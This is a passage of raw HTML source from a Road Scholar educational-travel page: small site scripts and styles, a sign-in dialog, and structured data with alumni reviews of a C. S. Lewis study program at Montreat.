            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"d53ae169c8454cdb8fc2cccdc6c5eca3","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-61685561" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//21023",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                        "aggregateRating": {
                                                                            "@type": "AggregateRating",
                                                                            "ratingValue": "5",
                                                                            "reviewCount": "27"
                                                                        },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Domestic",
                            "description": "Examine imagination and faith in C. S. Lewis\u2019 work \u2014 discuss his role in the Inklings, significant themes in his work and controversial points of his life and ideas.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images4.cmp.optimizely.com/assets/21023-life-works-cs-lewis-lghoz.jpg/Zz0zOTkzNGY1OGMxOGMxMWYwYTAyZWMyMzY0Y2I0MjE0Mw==",
                            "isFamilyFriendly": false,
                            "name": "The Life and Works of C. S. Lewis: Inspiration, Belief, and Imagination",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "999",
                                "offerCount": "2",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kCqnQAE",

                                                                                "review": [

                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Jane",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Fernandina Beach, FL"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "47f7ffa7f42723bdf1ca79734ddc19c7"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2025-00-08",
                                                                                                                                            "identifier": "84731389",
                                                                                                                                            "reviewBody": "This was a wonderful week. Montreat is beautiful and the professor was excellent. He took us seriously and there were some great class discussions. I learned so much. Except for the movie night to watch, \u201CShadowlands,\u201D the evening activities were rather anemic and the musicians for one evening failed to show up. Nevertheless, I highly recommend this program.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Ann",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Bristol, VA"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "f0754ec16078252d333066cbfe690dc7"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2025-00-22",
                                                                                                                                            "identifier": "81738725",
                                                                                                                                            "reviewBody": "Excellent experience with so much wonderful information and stories about CS Lewis.    Great accommodations at Montreat.    If ypu are new to CSLewis or well read of his this is a program that will enhance everyone\u0027s learning and engagement with his writings, his stories, his life and his impact on our world.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Ronald",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Mebane, NC"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "d0c5f3f78c5ae2a04c4df48248ebd7b3"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2025-00-18",
                                                                                                                                            "identifier": "81507703",
                                                                                                                                            "reviewBody": "Great work folks.  Enjoyed it all the way.  Ron",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Jane",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Beverly Hills, MI"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "ccd0d27b9cfbaae7ac3276c70aa9042a"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2025-00-11",
                                                                                                                                            "identifier": "81018014",
                                                                                                                                            "reviewBody": "If you want to learn about C.S. Lewis, this is the perfect class.  You will be amazed by this knowledgeable and understandable presentation by Dr.Zachary Rhone.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Dickinson",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Ashburn, VA"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "8762aab1151137212aba7e1e96765722"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2025-00-25",
                                                                                                                                            "identifier": "76090730",
                                                                                                                                            "reviewBody": "Learning experience par excellence",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Mary",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Vienna, VA"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "c657a1fde1ece6f72f21309aabbe288b"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2024-00-30",
                                                                                                                                            "identifier": "64196037",
                                                                                                                                            "reviewBody": "OUTSTANDING !\nI continue to pray for the restoration of your beautiful site, for all the dedicated  people whose diligence has preserved the integrity of programs and for the community effected by the dreadful storms. May God Bless each one of you!\n\nSince this is my first year as a \u0027road scholar\u0027 I was hesitant to sign-up for such a singular topic/author/scholar out of concern there might be an obnoxious sense of superiority. Rather, I found the entire program from the leaders of the group to the participants to be the exact opposite. I\u0027m becoming a C.S. Lewis follower. as well as a Roads Scholar supporter.\n\nThe program\u0027s outstanding scholar was inspiring. The combination of his scope knowledge, charming demeanor. and refreshing sense of humor was remarkable.\n\nThank you one and all,\n\nMaryKay Ruwe",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Janet",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Marriottsville, MD"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "ee0735e415d138ceb74e96fc71859310"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2024-00-19",
                                                                                                                                            "identifier": "60386063",
                                                                                                                                            "reviewBody": "The instructor is the college professor you wished you\u0027d had.  He knew the material, made it interesting, and respected all attendees. The Montreat setting is beautiful -- mountains, a lake, and a hundred-year-old stone retreat center.  The week was terrific. If you like C.S. Lewis, it\u0027s perfect.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Scott",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Burke, VA"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "72bd0e0100797ec6aab3e06cf2c2ff2c"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2024-00-09",
                                                                                                                                            "identifier": "59864704",
                                                                                                                                            "reviewBody": "I really enjoyed the C S Lewis program held at Montreat. The lectures and discussions helped be better understand how Lewis\u0027s life and thought developed. Especially, I got a fresh appreciation for the strategic impact on him of fellow strong intellectuals who were Christians. Montreat is a very pleasant place, wooded but not buggy, with a little stream running through it. Short and long hikes available. Great food, and nice people attending the classes.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Susan",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Louisville, KY"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "6f8dca0be8d92cb1cda59314c4464859"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2024-00-19",
                                                                                                                                            "identifier": "55648552",
                                                                                                                                            "reviewBody": " A beautiful setting, stimulating information from an expert in the field, \u0026 good people--all the right ingredients!  Thanks, Road Scholars",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Linda",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Stafford, VA"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "d84e7e675d350a7b6aa6757c09bf49da"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2024-00-17",
                                                                                                                                            "identifier": "55549674",
                                                                                                                                            "reviewBody": "This was my first time on a Road Scholar trip. It was wonderful! Not only was this trip everything I\u0027d hoped it would be but after talking with others that had been on many trips with this organization (8, 14, 29!) I\u0027m definitely preparing for my next adventure!",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Theresa",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Cherry Hill, NJ"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "5afdd7086c0fad53fa3f9117d7bbb5b1"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2023-00-18",
                                                                                                                                            "identifier": "43635058",
                                                                                                                                            "reviewBody": "After my first Road Scholar experience (The Works of C.S. Lewis at Montreat Conference Center), I am hooked!  The class sessions were excellent and very informative, and the whole whole program experience exceeded my expectations.  Well organized and well balanced, and held in a beautiful session.  Couldn\u0027t have asked for anything more.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Rose",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Clover, SC"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "2713378ab8d24f2197cc6e21a230eebb"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2023-00-20",
                                                                                                                                            "identifier": "41216293",
                                                                                                                                            "reviewBody": "Excellent program!",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Becky",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Louisville, KY"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "d69f7e041ec6e2101034785792659c68"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2023-00-20",
                                                                                                                                            "identifier": "41216294",
                                                                                                                                            "reviewBody": "Fabulous...\nI wouldn\u0027t change one thing!",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Kathleen",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "San Francisco, CA"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "146a5b44f71def038ae1d99f8cecd4da"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2022-00-26",
                                                                                                                                            "identifier": "33107215",
                                                                                                                                            "reviewBody": "Don King\u0027s \u0022The Life and Works of C.S. Lewis\u0022 was an exceptional class. His breadth of knowledge was impressive and his lectures were accessible, educational, and so enjoyable. If you are on the fence about enrolling in this class, I heartily recommend it for both C.S. Lewis novices (like me) or Lewis aficionados.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Mary Ann",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Nashville, TN"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "322d7ea513720967121b9b1b94baa9d7"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2022-00-13",
